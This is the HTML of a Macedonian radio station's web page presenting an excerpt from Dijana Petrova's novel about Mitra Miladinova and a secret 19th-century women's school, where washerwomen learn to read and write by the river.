	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-32"><a href="https://www.radiomof.mk/category/labavo/">Лабаво</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-36"><a href="https://www.radiomof.mk/category/stav/">Став</a></li>
	<li id="menu-item-56637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-56637"><a href="https://www.radiomof.mk/category/za-vas/">За Вас</a></li>
</ul>
</li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.radiomof.mk/video/">Видео</a></li>
<li id="menu-item-206228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206228"><a target="_blank" rel="noopener" href="https://www.radiomof.mk/podkasti/">Подкасти</a></li>
<li id="menu-item-278010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278010"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#МЛАДИ</a></li>
<li id="menu-item-278014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-278014"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
<li id="menu-item-295246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295246"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
<li id="menu-item-318504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12067 menu-item-318504"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></li>
<li id="menu-item-304667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304667"><a href="https://www.radiomof.mk/category/istrazhuvanja/">Истражувања</a></li>
<li id="menu-item-315163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315163"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
<li id="menu-item-321560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321560"><a href="https://www.radiomof.mk/category/mladinskiglas/">#МладинскиГлас</a></li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">Се наоѓате на:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.radiomof.mk/"><span itemprop="title">Дома</span></a></span><span class="delim">&raquo;</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url"  href="https://www.radiomof.mk/category/vesti/"><span itemprop="title">Вести</span></a></span><span class="delim">&raquo;</span><span class="current">#РаскажиМи: Извадок од „Излегувањето од сенка &#8211; тајно женско училиште“ од Дијана Петрова</span></div>	</div>

<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
		
							
				
<article id="post-301944" class="post-301944 post type-post status-publish format-standard has-post-thumbnail category-vesti category-kultura tag-dijana-petrova tag-izvadok tag-izleguvanjeto-od-senka-tajno-zhensko-uchilishte tag-kratki-raskazi tag-raskazhimi tag-roman tag-fikcija" itemscope itemtype="http://schema.org/Article">

		
	<header class="post-header cf">
		
		<h1 class="post-title" itemprop="name">
		#РаскажиМи: Извадок од „Излегувањето од сенка &#8211; тајно женско училиште“ од Дијана Петрова		</h1>

			<div class="featured">
						
				<a href="https://www.radiomof.mk/wp-content/uploads/2023/02/раскажими-на.png" title="#РаскажиМи: Извадок од „Излегувањето од сенка &#8211; тајно женско училиште“ од Дијана Петрова" itemprop="image">
				
								
										
						<img width="702" height="336" src="https://www.radiomof.mk/wp-content/uploads/2023/02/раскажими-на.png" class="attachment-main-slider size-main-slider wp-post-image" alt="" loading="lazy" title="#РаскажиМи: Извадок од „Излегувањето од сенка &#8211; тајно женско училиште“ од Дијана Петрова" srcset="https://www.radiomof.mk/wp-content/uploads/2023/02/раскажими-на.png 702w, https://www.radiomof.mk/wp-content/uploads/2023/02/раскажими-на-300x144.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/02/раскажими-на-150x72.png 150w" sizes="(max-width: 702px) 100vw, 702px" />					
										
								
											
						<p class="caption">#РаскажиМи</p>
						
									
				</a>
				
					</div>
	
		
		
		<!-- <a href="https://www.radiomof.mk/raskazhimi-izvadok-od-izleguvanjeto-od-senka-tajno-zhensko-uchilishte-od-dijana-petrova/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		 -->
	</header><!-- .post-header -->
	
	<div class="post-meta">
		<!--<span class="posted-by">Од 
			<span class="reviewer" itemprop="author"><a href="https://www.radiomof.mk/author/ivana/" title="Posts by Ивана Смилевска" rel="author">Ивана Смилевска</a></span>
		</span>
		 -->
		<span class="posted-on">			<span class="dtreviewed">
				<time class="value-datetime" datetime="2023-05-26T10:13:02+02:00" itemprop="datePublished">26/05/2023 - 10:13</time>
			</span>
		</span>
		
		<span class="cats"><a href="https://www.radiomof.mk/category/vesti/" rel="category tag">Вести</a>, <a href="https://www.radiomof.mk/category/kultura/" rel="category tag">Култура</a></span>
			
	</div>
	
		

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description" itemprop="articleBody">
			
				<p>Овојпат во рубриката #РаскажиМи објавуваме извадок од новиот роман на Дијана Петрова &#8211; „Излегувањето од сенка &#8211; тајно женско училиште<strong>“. </strong>Во романот<strong>, </strong>фокус е жената на  Димитар Миладинов, Митра Миладинова, која навистина постоела и ги пишувала најубавите писма во 19 век, ни за жал никој не ја спомнува, вели авторката.</p>
<p>„Митра Миладинова и Султана Миладинова, поттикнати од понудената поддршка на рускиот славист Виктор Иванович Григорович, почнуваат дело, кое, како што се развива, станува сè подлабоко и посериозно.<br />
Неколку жени перачки кои се сретнуваат на реката, првпат почнуваат да зборуваат за тоа каков би бил светот кога би им се дало глас на жените. Покрај реката почнуваат да учат да читаат и да пишуваат, стануваат учителки кои го шират почнатото таинствено дело низ сечиј дом и душа. Стануваат своевидни интелектуалки кои наоѓаат начин преку анонимно објавувани статии во весниците да допрат до светот. Против неправдата која неколку векови ги обвивала сите, почнуваат да зборуваат и да се борат со дело кое му пркоси на времето и на заборавот. Живеењето и дејствувањето во сенка излегува на светлина кога се дознава за Тајното женско училиште – Ученољубие“, вели краткото сиже за делото.</p>
<p style="text-align: center;"><strong>Излегувањето од сенка &#8211; тајно женско училиште</strong></p>
<p>Училиштето уште работеше на ист начин, се учеше додека жените переа на реката. Главни учителки беа Митра, Султана, Јанинка, Трајанка, Ведрана, и Стојка, и секој ден имаа по една или две нови, млади помошнички. Ќе се навртеа жените околу реката во неколку купчиња и до секое купче ќе стоеше некоја од учителките, која останатите жени ја закриваа, за да не се гледаат книгите што им ги вадеше учителката и од кои читаа. Учењето не идеше секако лесно, бидејќи дома мораа сите да се вратат со завршена работа, а мислите од умор им бегаа од облеката во буквите, од бувките на облеката, по реката до горе до устието&#8230; Жените кои беа одбрале да учат, переа погоре на реката од останатите жени, за сета таа работа да се одржи во својата тајност. Некои од првите ученички сега и самите беа станале учителки, но секоја учителка подучуваше најмногу по три ученички.</p>
<p>Учителките неуморно работеа, но уморот често ги совладуваше. Ученичките неуморно учеа, но уморот пред наученото ги освојуваше. Собирањето на песните се развлекуваше, бидејќи доучувањето на буквите се отежнуваше, а требаше да се слушнат и запишат различни песни или исти песни но од различни краеви. Да можеа жените да седнат в клупи како вистински ученици и да ги ислушаат внимателно лекциите и правилата за буквите и зборовите, и да можеа веднаш тие работи да ги запишат, полесно ќе одеше. Но сега, секоја жена додека переше, в глава се обидуваше да го задржи тоа што учителките им го зборуваа и во мислите да ја замислува формата на буквата, а со очите во воздух да го вежба нејзиното испишување. Сите тие работи не ја предомислуваа Митра, туку ја тераа постојано да бара решение за сѐ што ќе им излезеше на патот на постоењето на Тајното женско училиште – Ученољубие.</p>
<p>Денот кога стигна одговор и од последното писмо што Митра го прати, ги собра Султана, Јанинка, Трајанка, Ведрана и Стојка, и им кажа до сите групи каде што тие подучуваа да им го пренесе следното: за да се побрза со изучувањето на писмото и описменувањето на што повеќе жени, но и на другите важни работи, неизбежно е да се има училиштен простор каде што ќе може да се работи без прекини и паузи. Затоа, во името на сите жени и на иднината која ќе ја создадеме подобра за нашите ќерки, ќе мораме да го жртвуваме времето од сегашноста. Жртвата која мора да ја дадеме е единственото оружје со кое можеме да се избориме за слободата, која, хранета од нашите жртви, ќе ја донесе иднината. Сите групи да ослободат по една ученичка, независно од која возраст, а ќе ги ослобоодат со тоа што ќе ги завршат и нивните работи за перење кои ќе ги носат тој ден.</p>
<p>Секоја група заедно ќе одлучи која жена ќе ја ослободи. Жените кои ќе бидат ослободени од перењето, жртвата ќе ја дадат на тој начин што откако за неколку месеци ќе го завршат училиштето, ќе бидат пратени по различни краишта, да ја шират идејата за писмото, собирањето на песните и женското училиште. Бидејќи сето тоа ќе мора да остане тајна, не смеат јавно да одат како учителки, туку во секој град или село каде што ќе бидат пратени, ќе работат повторно како слугинки. Откако ќе ја запознаат средината, првото нешто коешто ќе го направат е да најдат ученички кои нема да се исплашат и силно ќе ја поддржат идејата. Тие ученички ќе најдат други и така ќе се шири училиштето. Секаде каде што ќе одат, ќе мора да испратат адреса на Митра, на која таа ќе им испраќа учебници и книги потребни за учењето, а тие ќе ѝ праќаат информации за тоа како се одвиваат работите и како напредуваат. Но сето тоа мора да биде многу строго и доверливо, за никој да не се посомнева. Секоја што ќе сака да биде дел од училиштето и да учествува во неговото проширување, ќе биде како досега – мора да остави нешто што ѝ значи, како гаранција дека ќе ја чува тајната. Едно од најважните правила ќе биде тоа кога ќе пишуваат писма од таму каде што ќе бидат, да се потпишуваат со машки имиња за никој да не се посомнева и да не ги чита писмата.</p>
<p>„Дали веќе имаме наше училиште?“ праша Ведрана. „Да, мојот дом ќе биде ваше училиште.“ „Знаеш колку е опасно тоа?“ „Нема ништо опасно и чудно во тоа да доѓаат жени кои ќе ѝ помагаат на една бремена жена, со две други мали деца и маж кој работи подалеку од дома.“ Седум жени ќе ѝ помагаат?“ „Нема сите да доаѓате наеднаш, ќе се поделиме во неколку групи бидејќи не смее да се забележи дека наеднаш ве нема со останатите перачки. Кога ќе дојде време да заминете по други места и градови, ќе ја оставите работата со изговор дека мора да се вратите во вашиот крај или дека сте запознале некој, но тоа дури откако ќе завршиме со часовите и лекциите. Не грижете се, со мајка Султана размисливме за сите работи, можеби нема да биде лесно да ги направите тие жртви, но ќе бидеме сите еден ден горди на себеси, бидејќи ние ќе го посееме семето, тие по нас што ќе дојдат ќе ги собираат плодовите и ќе ги хранат другите усти жедни за знаење.“</p>
<blockquote><p>Радио МОФ почна со рубриката #РаскажиМи, каде секој петок објавуваме по еден расказ на македонски јазик. Со рубриката целиме да промовираме домашни и странски автори кои пишуваат, односно се преведени на нашиот мајчин јазик. Истовремено, сакаме да придонесеме во популаризацијата на прозата на македонски јазик.</p>
<p>Сите заинтересирани за објавување на свој расказ во рубриката #РаскажиМи своите дела може да ни ги испратат на info@radiomof.mk, заедно со куса биографија. Расказите и преводите треба да бидат на македонски јазик.</p></blockquote>

				
				<div class="sharify-container"><ul><li class="sharify-btn-twitter">
								<a title="Tweet on Twitter" href="https://twitter.com/intent/tweet?text=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8%3A+%D0%98%D0%B7%D0%B2%D0%B0%D0%B4%D0%BE%D0%BA+%D0%BE%D0%B4+%E2%80%9E%D0%98%D0%B7%D0%BB%D0%B5%D0%B3%D1%83%D0%B2%D0%B0%D1%9A%D0%B5%D1%82%D0%BE+%D0%BE%D0%B4+%D1%81%D0%B5%D0%BD%D0%BA%D0%B0+%26%238211%3B+%D1%82%D0%B0%D1%98%D0%BD%D0%BE+%D0%B6%D0%B5%D0%BD%D1%81%D0%BA%D0%BE+%D1%83%D1%87%D0%B8%D0%BB%D0%B8%D1%88%D1%82%D0%B5%E2%80%9C+%D0%BE%D0%B4+%D0%94%D0%B8%D1%98%D0%B0%D0%BD%D0%B0+%D0%9F%D0%B5%D1%82%D1%80%D0%BE%D0%B2%D0%B0: https://www.radiomof.mk/?p=301944 - via:@RadioMOF" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-twitter"></i></span>
									<span class="sharify-title">Tweet</span>
								</a>
							</li><li class="sharify-btn-facebook">
								<a title="Share on Facebook" href="http://www.facebook.com/sharer.php?u=https://www.radiomof.mk/?p=301944" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-facebook"></i></span>
									<span class="sharify-title">Share</span>
									<span class="sharify-count">0</span>
								</a>
							</li><li class="sharify-btn-reddit">
								<a title="Submit to Reddit" href="http://reddit.com/submit?url=https://www.radiomof.mk/?p=301944" onclick="window.open(this.href, 'mywin','left=50,top=50,width=950,height=450,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-reddit"></i></span>
									<span class="sharify-title">Reddit</span>
								</a>
							</li><li class="sharify-btn-linkedin">
								<a title="Share on Linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.radiomof.mk/?p=301944&title=#РаскажиМи: Извадок од „Излегувањето од сенка &#8211; тајно женско училиште“ од Дијана Петрова" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" >
									<span class="sharify-icon"><i class="sharify sharify-linkedin"></i></span>
									<span class="sharify-title">LinkedIn</span>
									<span class="sharify-count">0</span>
								</a>
							</li></ul></div>
				
			
										
							</div><!-- .post-content -->
		</div>
		
	</div>
	
	
		
	<!-- SHARE -->
	<!--<div class="post-share">
		<span class="text">Сподели:</span>
		
		<span class="share-links">

			<a href="http://twitter.com/home?status=https%3A%2F%2Fwww.radiomof.mk%2Fraskazhimi-izvadok-od-izleguvanjeto-od-senka-tajno-zhensko-uchilishte-od-dijana-petrova%2F" class="fa fa-twitter" title="Сподели на Твитер">
				<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.radiomof.mk%2Fraskazhimi-izvadok-od-izleguvanjeto-od-senka-tajno-zhensko-uchilishte-od-dijana-petrova%2F" class="fa fa-facebook" title="Сподели на Фејсбук">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://plus.google.com/share?url=https%3A%2F%2Fwww.radiomof.mk%2Fraskazhimi-izvadok-od-izleguvanjeto-od-senka-tajno-zhensko-uchilishte-od-dijana-petrova%2F" class="fa fa-google-plus" title="Соидели на Google+">
				<span class="visuallyhidden">Google+</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.radiomof.mk%2Fraskazhimi-izvadok-od-izleguvanjeto-od-senka-tajno-zhensko-uchilishte-od-dijana-petrova%2F&amp;media=https%3A%2F%2Fwww.radiomof.mk%2Fwp-content%2Fuploads%2F2023%2F02%2F%D1%80%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%BC%D0%B8-%D0%BD%D0%B0.png" class="fa fa-pinterest"
				title="Сподели на Pinterest">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.radiomof.mk%2Fraskazhimi-izvadok-od-izleguvanjeto-od-senka-tajno-zhensko-uchilishte-od-dijana-petrova%2F" class="fa fa-linkedin" title="Сподели на LinkedIn">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.radiomof.mk%2Fraskazhimi-izvadok-od-izleguvanjeto-od-senka-tajno-zhensko-uchilishte-od-dijana-petrova%2F&amp;name=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8%3A+%D0%98%D0%B7%D0%B2%D0%B0%D0%B4%D0%BE%D0%BA+%D0%BE%D0%B4+%E2%80%9E%D0%98%D0%B7%D0%BB%D0%B5%D0%B3%D1%83%D0%B2%D0%B0%D1%9A%D0%B5%D1%82%D0%BE+%D0%BE%D0%B4+%D1%81%D0%B5%D0%BD%D0%BA%D0%B0+%26%238211%3B+%D1%82%D0%B0%D1%98%D0%BD%D0%BE+%D0%B6%D0%B5%D0%BD%D1%81%D0%BA%D0%BE+%D1%83%D1%87%D0%B8%D0%BB%D0%B8%D1%88%D1%82%D0%B5%E2%80%9C+%D0%BE%D0%B4+%D0%94%D0%B8%D1%98%D0%B0%D0%BD%D0%B0+%D0%9F%D0%B5%D1%82%D1%80%D0%BE%D0%B2%D0%B0" class="fa fa-tumblr"
				title="Сподели на Tumblr">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8%3A%20%D0%98%D0%B7%D0%B2%D0%B0%D0%B4%D0%BE%D0%BA%20%D0%BE%D0%B4%20%E2%80%9E%D0%98%D0%B7%D0%BB%D0%B5%D0%B3%D1%83%D0%B2%D0%B0%D1%9A%D0%B5%D1%82%D0%BE%20%D0%BE%D0%B4%20%D1%81%D0%B5%D0%BD%D0%BA%D0%B0%20%26%238211%3B%20%D1%82%D0%B0%D1%98%D0%BD%D0%BE%20%D0%B6%D0%B5%D0%BD%D1%81%D0%BA%D0%BE%20%D1%83%D1%87%D0%B8%D0%BB%D0%B8%D1%88%D1%82%D0%B5%E2%80%9C%20%D0%BE%D0%B4%20%D0%94%D0%B8%D1%98%D0%B0%D0%BD%D0%B0%20%D0%9F%D0%B5%D1%82%D1%80%D0%BE%D0%B2%D0%B0&amp;body=https%3A%2F%2Fwww.radiomof.mk%2Fraskazhimi-izvadok-od-izleguvanjeto-od-senka-tajno-zhensko-uchilishte-od-dijana-petrova%2F" class="fa fa-envelope-o"
				title="Сподели преку Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>-->
	
	

	<div style="display:none;">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=1147768241926888";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://www.radiomof.mk/raskazhimi-izvadok-od-izleguvanjeto-od-senka-tajno-zhensko-uchilishte-od-dijana-petrova/" data-numposts="5"></div>

	</div>
		
</article>





				 
				<div class="comments">
								</div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>МОЖЕ ЌЕ ВЕ ИНТЕРЕСИРА</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/raskazhimi-izvadok-od-anatros-na-hari-kacanovski/' title='#РаскажиМи: Извадок од научнофантастичниот роман „Анатрос“ од Хари Кацановски'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Илустрација-1-1-168x137.png" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">#РаскажиМи: Извадок од научнофантастичниот роман „Анатрос“ од Хари Кацановски</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/raskazhimi-izvadok-od-romanot-vistinska-iluzija-vo-lazhen-svet-od-angela-boshkoska/' title='#РаскажиМи: извадок од романот „Вистинска илузија во лажен свет“ од Ангела Бошкоска'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2023/02/раскажими-на-168x137.png" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">#РаскажиМи: извадок од романот „Вистинска илузија во лажен свет“ од Ангела Бошкоска</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/raskazhimi-pesnata-za-shogunot-od-martin-anastasovski/' title='#РаскажиМи: „Песната за Шогунот“ од Мартин Анастасовски'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2023/02/раскажими-на-168x137.png" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">#РаскажиМи: „Песната за Шогунот“ од Мартин Анастасовски</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/raskazhimi-bravata-od-leonardo-zmajshek/' title='#РаскажиМи: „Бравата“ од Леонардо Змајшек'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2023/02/раскажими-на-168x137.png" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">#РаскажиМи: „Бравата“ од Леонардо Змајшек</span></a>
</div>
</div>
			


		</div>
		
		
		
			


	
		
		<aside class="col-4 sidebar">
			    <a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%B5%D1%82%D0%90%D0%BB%D0%B1%D1%83%D0%BC%D0%B8%D0%97%D0%B0%D0%9F%D0%BE%D0%94%D0%BE%D0%BC%D0%B0"><img width="380" height="215" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ezgif.com-resize-3.gif" class="image wp-image-295069  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a><a href="https://www.radiomof.mk/?s=%23%D0%9D%D0%B8%D0%B7%D0%A2%D0%B2%D0%BE%D1%98%D0%BE%D1%82%D0%9E%D0%B1%D1%98%D0%B5%D0%BA%D1%82%D0%B8%D0%B2"><img width="901" height="504" src="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png" class="image wp-image-296087  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png 901w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-300x168.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-768x430.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-180x100.png 180w" sizes="(max-width: 901px) 100vw, 901px" /></a>    			<ul>
			
			<li id="popular-widget-15" class="widget popular-widget">
<h3 class="widgettitle">Популарно</h3>
<div class="pop-layout-v"><ul id="pop-widget-tabs-15" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-15 pop-inside"><ul id="pop-widget-viewed-15"><li><a href="https://www.radiomof.mk/foto-video-petrushevska-kontra-arsovski-za-toa-koj-vrshel-mobing-otkako-oboistkata-vo-nob-dobi-vremena-suspenzija/" title="[Фото + видео] Петрушевска контра Арсовски за тоа кој вршел мобинг, откако обоистката во НОБ доби времена суспензија" rel="bookmark"><img width="150" height="113" src="https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB-150x113.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB-150x113.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB-300x225.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB-768x576.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB.jpg 1280w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">[Фото + видео] Петрушевска контра Арсовски за тоа кој вршел мобинг, откако обоистката во НОБ доби времена суспензија</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/sindikat-na-kultura-nema-da-molchime-pred-samovolie-institucionalna-nezainteresiranost-i-krshenje-na-zakonite/" title="Синдикат на култура: Нема да молчиме пред самоволие, институционална незаинтересираност и кршење на законите" rel="bookmark"><img width="150" height="84" src="https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-150x84.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-150x84.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-300x169.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-768x432.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-1536x865.jpg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-180x100.jpg 180w, https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1.jpg 2048w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Синдикат на култура: Нема да молчиме пред самоволие, институционална незаинтересираност и кршење на законите</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/rekordni-16-nominacii-za-oskar-za-sinners-a-one-battle-after-another-vleguva-vo-trkata-za-13-statuetki/" title="Рекордни 16 номинации за Оскар за „Sinners“, а „One Battle After Another“ влегува во трката за 13 статуетки" rel="bookmark"><img width="150" height="150" src="https://www.radiomof.mk/wp-content/uploads/2020/01/Oscars-new-logo-and-statue-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2020/01/Oscars-new-logo-and-statue-150x150.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2020/01/Oscars-new-logo-and-statue-351x351.jpg 351w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Рекордни 16 номинации за Оскар за „Sinners“, а „One Battle After Another“ влегува во трката за 13 статуетки</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/foto-gragjani-na-protest-dadoa-zholt-karton-za-usje-i-ministerstvoto-za-zhivotna-sredina/" title="[Фото] Граѓани на протест дадоа „жолт картон“ за Усје и Министерството за животна средина" rel="bookmark"><img width="150" height="100" src="https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0086-150x100.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0086-150x100.jpeg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0086-300x200.jpeg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0086-2048x1363.jpeg 2048w, https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0086-768x511.jpeg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0086-1536x1022.jpeg 1536w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">[Фото] Граѓани на протест дадоа „жолт картон“ за Усје и Министерството за животна средина</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/balkanot-izgubil-2-400-kilometri-nedopreni-reki-za-13-godini/" title="Балканот изгубил 2.400 километри недопрени реки за 13 години" rel="bookmark"><img width="150" height="138" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur-150x138.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur-150x138.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur-300x276.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur-768x705.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur.jpg 773w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Балканот изгубил 2.400 километри недопрени реки за 13 години</span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></li>

<li id="media_image-37" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8"><img width="768" height="433" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png" class="image wp-image-303036  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-150x85.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-180x100.png 180w" sizes="(max-width: 768px) 100vw, 768px" /></a></li>
